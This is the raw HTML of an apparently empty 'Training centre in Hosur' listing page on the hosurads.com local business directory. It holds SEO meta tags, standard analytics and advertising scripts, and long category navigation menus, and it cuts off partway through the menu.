

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hosurads.com/Hosur/Training-centre
body_size: 41839
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Training centre in Hosur - near me in HosurList of Training centre in Hosur - near me in Hosur - India | Hosur Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Hosur Ads Hosur, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Hosur | ads Hosur - hosurads.com | Top 100 Training centre in Hosur - near me in HosurList of Training centre in Hosur - near me in Hosur - India</title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 Training centre in Hosur - near me in Hosur    Hosur | Hosur Ads Classifieds" />
	
	<meta name="keywords" content="List of Training centre in Hosur, Reviews, Map, Address, Phone Number, Contact Number, local, popular Training centre, Training centre near me in Hosur   Hosur | Hosur Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://hosurads.com" hreflang="en-us" />
	<meta name="author" content="hosurads.com" />
	<meta name="copyright" content="hosurads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Hosur Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="hosurads.com"/>
	<meta property="og:title" content="Top 100 Training centre in Hosur - near me in HosurList of Training centre in Hosur - near me in Hosur - India"/>
	<meta property="og:description" content="hosur Ads, Free online hosur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in hosur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - hosurads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://hosurads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://hosurads.com"/>
	<meta property="al:ios:url" content="https://hosurads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://hosurads.com/Hosur/Training-centre">
	<!--Twitter-->
	<meta name="twitter:url" content="https://hosurads.com/" >
	<meta name="twitter:site" content="@Hosur Ads"/>
	<meta name="twitter:title" content="Top 100 Training centre in Hosur - near me in HosurList of Training centre in Hosur - near me in Hosur - India" >
	<meta name="twitter:description" content="hosur Ads, Free online hosur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in hosur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - hosurads.com."/>
	<meta name="twitter:image" content="https://hosurads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Hosur Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Hosur Ads (www.hosurads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://hosurads.com",
		  "logo": "https://hosurads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+919840400792",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/Hosurclassifieds",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://hosur.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://hosurads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://hosurads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://hosurads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://hosurads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://hosurads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://hosurads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://hosurads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://hosurads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://hosurads.com/assets/fonts/font1.css" href="styles.css">
	  <link href="https://hosurads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">
	  <link href="https://hosurads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://hosurads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://hosurads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://hosurads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://hosurads.com/assets/css/style.css?Monday 19th of January 2026 08:46:51 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://hosurads.com/assets/css/responsive.css?Monday 19th of January 2026 08:46:51 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://hosurads.com/assets/css/manageCss.css?Monday 19th of January 2026 08:46:51 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://hosurads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://hosurads.com/Hosur/Training centre",
    "name": "+0 Training centre in Hosur - near me in Hosur    Hosur",
    "image": "https://hosurads.com/assets/images/logo-header.png",
	"description": "0 Training centre in Hosur - near me in Hosur    Hosur",
	"telephone": "+919840400792",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Hosur Ads",
        "addressLocality": "Hosur",
        "addressRegion": "Tamil Nadu",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://hosurads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://hosurads.com/"><img src="https://hosurads.com/assets/images/aff-logo.png" alt="Hosur Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://hosurads.com/Hosur/Hospital" title="Hospital & Clinics in Hosur">Hospital & Clinics</a></li>
										<li><a href="https://hosurads.com/Hosur/Medical" title="Medical Shop in Hosur">Medical Shop</a></li>
										<li><a href="https://hosurads.com/Hosur/Medicine" title="Medicine in Hosur">Medicine</a></li>
										<li><a href="https://hosurads.com/Hosur/Hotel" title="Hotel & Resort in Hosur">Hotel & Resort</a></li>
										<li><a href="https://hosurads.com/Hosur/Restaurants" title="Restaurant in Hosur">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://hosurads.com/Hosur/Education" title="Education in Hosur">Education</a></li>
										<li><a href="https://hosurads.com/Hosur/Training" title="Training in Hosur">Training</a></li>
										<li><a href="https://hosurads.com/Hosur/School" title="Schools in Hosur">Schools</a></li>
										<li><a href="https://hosurads.com/Hosur/College" title="Colleges in Hosur">Colleges</a></li>
										<li><a href="https://hosurads.com/Hosur/Driving-School" title="Driving School in Hosur">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://hosurads.com/Hosur/Fashion" title="Fashion in Hosur">Fashion</a></li>
										<li><a href="https://hosurads.com/Hosur/Readymades" title="Ready made Dress in Hosur">Ready made Dress</a></li>
										<li><a href="https://hosurads.com/Hosur/Textiles" title="Textiles in Hosur">Textiles</a></li>
										<li><a href="https://hosurads.com/Hosur/Estates" title="Real Estate in Hosur">Real Estate</a></li>
										<li><a href="https://hosurads.com/Hosur/Rental" title="Rental House in Hosur">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://hosurads.com/Hosur/Computer" title="Computer Repair in Hosur">Computer Repair</a></li>
										<li><a href="https://hosurads.com/Hosur/Mobile" title="Mobile Shops in Hosur">Mobile Shops</a></li>
										<li><a href="https://hosurads.com/Hosur/Hardware" title="Hardware in Hosur">Hardware</a></li>
										<li><a href="https://hosurads.com/Hosur/Departmental" title="Departmental Store in Hosur">Departmental Store</a></li>
										<li><a href="https://hosurads.com/Hosur/General" title="General Shop in Hosur">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://hosurads.com/Hosur/Solutions" title="IT Solutions in Hosur">IT Solutions</a></li>
										<li><a href="https://hosurads.com/Hosur/Function" title="Function Hall in Hosur">Function Hall</a></li>
										<li><a href="https://hosurads.com/Hosur/Travels" title="Travels in Hosur">Tour & Travels</a></li>
										<li><a href="https://hosurads.com/Hosur/Transportation" title="Transportation in Hosur">Transportation</a></li>
										<li><a href="https://hosurads.com/Hosur/Automobile" title="Automobile in Hosur">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://hosurads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://hosurads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://hosurads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://hosurads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +919840400792</span> </li>
									<li><a href="https://hosurads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://hosurads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://hosurads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="Hosur" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Training centre" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://hosurads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://hosurads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://hosurads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://hosurads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://hosurads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://hosurads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://hosurads.com/Hosur/IT-Solutions" title="IT Solutions in Hosur">IT Solutions</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Computer-Repair" title="Computer Repair in Hosur">Computer Repair</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Schools" title="Schools in Hosur">Schools</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Colleges" title="Colleges in Hosur">Colleges</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Import-&-Exports" title="Import & Exports in Hosur">Import & Exports</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Fitness-center-&-Gym" title="Fitness center & Gym in Hosur">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Hospital-&-Clinics" title="Hospital & Clinics in Hosur">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Hotel-&-Resorts" title="Hotel & Resorts in Hosur">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Real-Estate-Agency" title="Real Estate Agency in Hosur">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Function-Hall" title="Function Hall in Hosur">Function Hall</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Transportation" title="Transportation in Hosur">Transportation</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Mobile-Shops" title="Mobile Shops in Hosur">Mobile Shops</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Property" title="Property in Hosur">Property</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Food-Court" title="Food Court in Hosur">Food Court</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Sports" title="Sports in Hosur">Sports</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Tour-&-Travels" title="Tour & Travels in Hosur">Tour & Travels</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Health-Care" title="Health Care in Hosur">Health Care</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Clubs" title="Clubs in Hosur">Clubs</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Supermarket" title="Supermarket in Hosur">Supermarket</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Departmental-Store" title="Departmental Store in Hosur">Departmental Store</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Jewellery-Shop" title="Jewellery Shop in Hosur">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Digital-Studio" title="Digital Studio in Hosur">Digital Studio</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cycle-Shop" title="Cycle Shop in Hosur">Cycle Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Advertising" title="Advertising in Hosur">Advertising</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Finance-Company" title="Finance Company in Hosur">Finance Company</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/General-Shop" title="General Shop in Hosur">General Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Telecom" title="Telecom in Hosur">Telecom</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Electronics" title="Electronics in Hosur">Electronics</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Rental-House" title="Rental House in Hosur">Rental House</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Restaurants" title="Restaurants in Hosur">Restaurants</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Beauty-saloon" title="Beauty saloon in Hosur">Beauty saloon</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Advocate" title="Advocate in Hosur">Advocate</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Footwear" title="Footwear in Hosur">Footwear</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Parcel-Service" title="Parcel Service in Hosur">Parcel Service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Granite-Company" title="Granite Company in Hosur">Granite Company</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Traders" title="Traders in Hosur">Traders</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/BPO" title="BPO in Hosur">BPO</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Fashion" title="Fashion in Hosur">Fashion</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Textiles" title="Textiles in Hosur">Textiles</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Distributors" title="Distributors in Hosur">Distributors</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Silks" title="Silks in Hosur">Silks</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Readymades" title="Readymades in Hosur">Readymades</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Driving-School" title="Driving School in Hosur">Driving School</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Enterprises" title="Enterprises in Hosur">Enterprises</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Hardware" title="Hardware in Hosur">Hardware</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Medical-Shop" title="Medical Shop in Hosur">Medical Shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Medicine" title="Medicine in Hosur">Medicine</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Parlour" title="Parlour in Hosur">Parlour</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Temples" title="Temples in Hosur">Temples</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Home-Care" title="Home Care in Hosur">Home Care</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Nature-Cure" title="Nature Cure in Hosur">Nature Cure</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cracker-Business" title="Cracker Business in Hosur">Cracker Business</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/auto-care" title="auto care in Hosur">auto care</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Automobiles" title="Automobiles in Hosur">Automobiles</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/B2B" title="B2B in Hosur">B2B</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Baby-Care" title="Baby Care in Hosur">Baby Care</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Banquets" title="Banquets in Hosur">Banquets</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Books" title="Books in Hosur">Books</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Bus" title="Bus in Hosur">Bus</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Hosur">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Caterers" title="Caterers in Hosur">Caterers</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Chemists" title="Chemists in Hosur">Chemists</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Courier-service" title="Courier service in Hosur">Courier service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Daily-Needs" title="Daily Needs in Hosur">Daily Needs</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Dance-Academy" title="Dance Academy in Hosur">Dance Academy</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Doctor" title="Doctor in Hosur">Doctor</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Event-Organizer" title="Event Organizer in Hosur">Event Organizer</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Flowers-shop" title="Flowers shop in Hosur">Flowers shop</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Home-Improvements" title="Home Improvements in Hosur">Home Improvements</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Hospitals" title="Hospitals in Hosur">Hospitals</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Hotels" title="Hotels in Hosur">Hotels</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Industrial-Products" title="Industrial Products in Hosur">Industrial Products</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Insurance" title="Insurance in Hosur">Insurance</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Browsing-centre" title="Browsing centre in Hosur">Browsing centre</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Jobs" title="Jobs in Hosur">Jobs</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Labs" title="Labs in Hosur">Labs</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Language-Classes" title="Language Classes in Hosur">Language Classes</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Medical" title="Medical in Hosur">Medical</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Modular-Kitchen" title="Modular Kitchen in Hosur">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Movie-Theatre" title="Movie Theatre in Hosur">Movie Theatre</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/On-Demand-Service" title="On Demand Service in Hosur">On Demand Service</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Packers-And-Movers" title="Packers And Movers in Hosur">Packers And Movers</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Pest-Control" title="Pest Control in Hosur">Pest Control</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Hosur">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Play-School" title="Play School in Hosur">Play School</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Repairs" title="Repairs in Hosur">Repairs</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Shop-Online" title="Shop Online in Hosur">Shop Online</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Security-Services" title="Security Services in Hosur">Security Services</a>
								</li>
															<li>
									<a href="https://hosurads.com/Hosur/Shopping" title="Shopping in Hosur">Shopping</a>
								</li>
															<li>
